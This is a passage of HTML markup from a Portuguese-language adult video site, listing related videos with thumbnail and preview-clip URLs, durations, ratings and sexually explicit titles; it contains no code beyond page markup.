https://image-cdn.boafoda.com/thumbs/2024/12/536300/400x225/16.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536300/320x180/16.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536300/240x135/16.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536300/120x68/16.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="A melhor coisa que essas morenas pensam é transar uma com a outra" alt="A melhor coisa que essas morenas pensam é transar uma com a outra"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536300/320x180/16.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536300/320x180/16.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536300/320x180/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2024/12/536300/536300_1.mp4' data-post_url='/videos/220057/a-melhor-coisa-que-essas-morenas-pensam-e-transar-uma-com-a-outra.html' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536300/480x270/16.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536300/400x225/16.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536300/320x180/16.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536300/240x135/16.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536300/120x68/16.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:33</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>82.4%</span></div></div></section><section id="related_posts_220173" class="video_item_wrapper odd_item video_item_medium " data-post_id="220173"  data-post_duration="729" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220173/um-grande-penis-e-um-pouco-de-creme-para-essas-duas-lesbicas.html">Um grande pênis e um pouco de creme para essas duas lésbicas</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/220173/um-grande-penis-e-um-pouco-de-creme-para-essas-duas-lesbicas.html" data-tag_pos="" alt="Um grande pênis e um pouco de creme para essas duas lésbicas"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536305/320x180/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536305/480x270/19.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/400x225/19.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/320x180/19.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/240x135/19.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/120x68/19.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Um grande pênis e um pouco de creme para essas duas lésbicas" alt="Um grande pênis e um pouco de creme para essas duas lésbicas"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536305/320x180/19.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536305/320x180/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536305/320x180/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2024/12/536305/536305_1.mp4' data-post_url='/videos/220173/um-grande-penis-e-um-pouco-de-creme-para-essas-duas-lesbicas.html' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536305/480x270/19.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/400x225/19.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/320x180/19.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/240x135/19.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536305/120x68/19.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:09</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_220982" class="video_item_wrapper even_item video_item_medium " data-post_id="220982"  data-post_duration="3106" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/220982/elas-comecam-a-transar-como-lesbicas-mas-um-homem-maduro-acaba-transando-com-elas.html">Elas começam a transar como lésbicas, mas um homem maduro acaba transando com elas</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/220982/elas-comecam-a-transar-como-lesbicas-mas-um-homem-maduro-acaba-transando-com-elas.html" data-tag_pos="" alt="Elas começam a transar como lésbicas, mas um homem maduro acaba transando com elas"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/1.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/1.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/1.jpg" data-thumbs='[1]' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536329/480x270/1.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/400x225/1.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/1.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/240x135/1.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/120x68/1.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536329/480x270/17.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/400x225/17.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/17.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/240x135/17.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/120x68/17.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Elas começam a transar como lésbicas, mas um homem maduro acaba transando com elas" alt="Elas começam a transar como lésbicas, mas um homem maduro acaba transando com elas"><img data-src="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/17.jpg" src="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2024/12/536329/536329_1.mp4' data-post_url='/videos/220982/elas-comecam-a-transar-como-lesbicas-mas-um-homem-maduro-acaba-transando-com-elas.html' srcset="https://image-cdn.boafoda.com/thumbs/2024/12/536329/480x270/17.jpg 480w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/400x225/17.jpg 400w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/320x180/17.jpg 320w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/240x135/17.jpg 240w, https://image-cdn.boafoda.com/thumbs/2024/12/536329/120x68/17.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>51:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="related_posts_225242" class="video_item_wrapper odd_item video_item_medium " data-post_id="225242"  data-post_duration="3059" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/225242/margot-em-meias-calcas-pretas-gozando-do-sexo-com-seu-calvo.html">Margot em meias-calças pretas gozando do sexo com seu calvo</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/225242/margot-em-meias-calcas-pretas-gozando-do-sexo-com-seu-calvo.html" data-tag_pos="" alt="Margot em meias-calças pretas gozando do sexo com seu calvo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/8.jpg" alt="Verifique a sua idade" srcset="https://image-cdn.boafoda.com/thumbs/2025/05/554536/480x270/8.jpg 480w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/400x225/8.jpg 400w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/8.jpg 320w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/240x135/8.jpg 240w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/120x68/8.jpg 120w"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/10.jpg" alt="Verifique a sua idade" srcset="https://image-cdn.boafoda.com/thumbs/2025/05/554536/480x270/10.jpg 480w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/400x225/10.jpg 400w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/10.jpg 320w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/240x135/10.jpg 240w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/120x68/10.jpg 120w"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/11.jpg" alt="Verifique a sua idade" srcset="https://image-cdn.boafoda.com/thumbs/2025/05/554536/480x270/11.jpg 480w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/400x225/11.jpg 400w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/11.jpg 320w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/240x135/11.jpg 240w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/120x68/11.jpg 120w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/11.jpg" data-thumbs_0='[1..8]' data-thumbs_10='[1..10]' data-thumbs_20='[1..11]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2025/05/554536/480x270/17.jpg 480w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/400x225/17.jpg 400w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/17.jpg 320w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/240x135/17.jpg 240w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/120x68/17.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Margot em meias-calças pretas gozando do sexo com seu calvo" alt="Margot em meias-calças pretas gozando do sexo com seu calvo"><img data-src="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/17.jpg" src="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2025/05/554536/554536_1.mp4' data-post_url='/videos/225242/margot-em-meias-calcas-pretas-gozando-do-sexo-com-seu-calvo.html' srcset="https://image-cdn.boafoda.com/thumbs/2025/05/554536/480x270/17.jpg 480w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/400x225/17.jpg 400w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/320x180/17.jpg 320w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/240x135/17.jpg 240w, https://image-cdn.boafoda.com/thumbs/2025/05/554536/120x68/17.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>50:59</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="related_posts_125741" class="video_item_wrapper even_item video_item_medium " data-post_id="125741"  data-post_duration="601" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/125741/uma-compilacao-de-garotas-tomando-na-buceta-e-na-bunda.html">Uma compilação de garotas tomando na buceta e na bunda</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/125741/uma-compilacao-de-garotas-tomando-na-buceta-e-na-bunda.html" data-tag_pos="" alt="Uma compilação de garotas tomando na buceta e na bunda"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2019/01/294091/320x180/clips/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2019/01/294091/480x270/clips/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/400x225/clips/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/320x180/clips/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/240x135/clips/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/120x68/clips/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Uma compilação de garotas tomando na buceta e na bunda" alt="Uma compilação de garotas tomando na buceta e na bunda"><img data-src="https://image-cdn.boafoda.com/thumbs/2019/01/294091/320x180/clips/14.jpg" src="https://image-cdn.boafoda.com/thumbs/2019/01/294091/320x180/clips/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2019/01/294091/320x180/clips/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2019/01/294091/clips/294091_1.mp4' data-post_url='/videos/125741/uma-compilacao-de-garotas-tomando-na-buceta-e-na-bunda.html' srcset="https://image-cdn.boafoda.com/thumbs/2019/01/294091/480x270/clips/14.jpg 480w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/400x225/clips/14.jpg 400w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/320x180/clips/14.jpg 320w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/240x135/clips/14.jpg 240w, https://image-cdn.boafoda.com/thumbs/2019/01/294091/120x68/clips/14.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:01</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>68.2%</span></div></div></section><section id="related_posts_121646" class="video_item_wrapper odd_item video_item_medium " data-post_id="121646"  data-post_duration="1294" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/121646/um-prisioneiro-mais-sortudo-que-os-outros.html">Um prisioneiro mais sortudo que os outros</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/121646/um-prisioneiro-mais-sortudo-que-os-outros.html" data-tag_pos="" alt="Um prisioneiro mais sortudo que os outros"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/2.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/2.jpg" data-thumbs='[[2],[5]]' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252412/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252412/480x270/13.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/400x225/13.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/13.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/240x135/13.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/120x68/13.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Um prisioneiro mais sortudo que os outros" alt="Um prisioneiro mais sortudo que os outros"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/13.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2018/02/252412/252412_1.mp4' data-post_url='/videos/121646/um-prisioneiro-mais-sortudo-que-os-outros.html' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252412/480x270/13.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/400x225/13.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/320x180/13.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/240x135/13.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252412/120x68/13.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>21:34</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80.1%</span></div></div></section><section id="related_posts_120892" class="video_item_wrapper even_item video_item_medium " data-post_id="120892"  data-post_duration="1088" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/120892/anna-polina-abre-as-pernas-para-este-cara.html">Anna Polina abre as pernas para este cara!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/120892/anna-polina-abre-as-pernas-para-este-cara.html" data-tag_pos="" alt="Anna Polina abre as pernas para este cara!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/2.jpg" alt="Verifique a sua idade"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/2.jpg" data-thumbs='[[2],[6],[9]]' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252382/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252382/480x270/8.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/400x225/8.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/8.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/240x135/8.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/120x68/8.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Polina abre as pernas para este cara!" alt="Anna Polina abre as pernas para este cara!"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/8.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2018/02/252382/252382_1.mp4' data-post_url='/videos/120892/anna-polina-abre-as-pernas-para-este-cara.html' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252382/480x270/8.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/400x225/8.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/320x180/8.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/240x135/8.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252382/120x68/8.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>18:08</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>72.7%</span></div></div></section><section id="related_posts_109256" class="video_item_wrapper odd_item video_item_medium " data-post_id="109256"  data-post_duration="1737" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/109256/anna-e-ria-partilham-uma-rola-muito-dura.html">Anna e Ria partilham uma rola muito dura!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/109256/anna-e-ria-partilham-uma-rola-muito-dura.html" data-tag_pos="" alt="Anna e Ria partilham uma rola muito dura!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252411/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252411/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna e Ria partilham uma rola muito dura!" alt="Anna e Ria partilham uma rola muito dura!"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252411/320x180/2.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252411/320x180/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252411/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2018/02/252411/252411_1.mp4' data-post_url='/videos/109256/anna-e-ria-partilham-uma-rola-muito-dura.html' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252411/480x270/2.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/400x225/2.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/320x180/2.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/240x135/2.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252411/120x68/2.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>28:57</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>3</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70.6%</span></div></div></section><section id="related_posts_109235" class="video_item_wrapper even_item video_item_medium " data-post_id="109235"  data-post_duration="875" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/109235/anna-e-a-dupla-penetracao-de-seus-sonhos-com-dois-carecas.html">Anna e a dupla penetração de seus sonhos com dois carecas</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/109235/anna-e-a-dupla-penetracao-de-seus-sonhos-com-dois-carecas.html" data-tag_pos="" alt="Anna e a dupla penetração de seus sonhos com dois carecas"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252410/320x180/8.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252410/480x270/8.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/400x225/8.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/320x180/8.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/240x135/8.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/120x68/8.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna e a dupla penetração de seus sonhos com dois carecas" alt="Anna e a dupla penetração de seus sonhos com dois carecas"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252410/320x180/8.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252410/320x180/8.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252410/320x180/8.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2018/02/252410/252410_1.mp4' data-post_url='/videos/109235/anna-e-a-dupla-penetracao-de-seus-sonhos-com-dois-carecas.html' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252410/480x270/8.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/400x225/8.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/320x180/8.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/240x135/8.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252410/120x68/8.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>14:35</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>5</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>86.6%</span></div></div></section><section id="related_posts_109225" class="video_item_wrapper odd_item video_item_medium " data-post_id="109225"  data-post_duration="1499" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/109225/penetrando-o-cu-de-anna-polina-em-sua-cama.html">Penetrando o cu de Anna Polina em sua cama</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/109225/penetrando-o-cu-de-anna-polina-em-sua-cama.html" data-tag_pos="" alt="Penetrando o cu de Anna Polina em sua cama"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verifique a sua idade"></div><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252377/320x180/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252377/480x270/16.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/400x225/16.jpg 400w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/320x180/16.jpg 320w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/240x135/16.jpg 240w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/120x68/16.jpg 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Penetrando o cu de Anna Polina em sua cama" alt="Penetrando o cu de Anna Polina em sua cama"><img data-src="https://image-cdn.boafoda.com/thumbs/2018/02/252377/320x180/16.jpg" src="https://image-cdn.boafoda.com/thumbs/2018/02/252377/320x180/16.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.boafoda.com/thumbs/2018/02/252377/320x180/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.boafoda.com/previewclips/2018/02/252377/252377_1.mp4' data-post_url='/videos/109225/penetrando-o-cu-de-anna-polina-em-sua-cama.html' srcset="https://image-cdn.boafoda.com/thumbs/2018/02/252377/480x270/16.jpg 480w, https://image-cdn.boafoda.com/thumbs/2018/02/252377/400x225/16.jpg 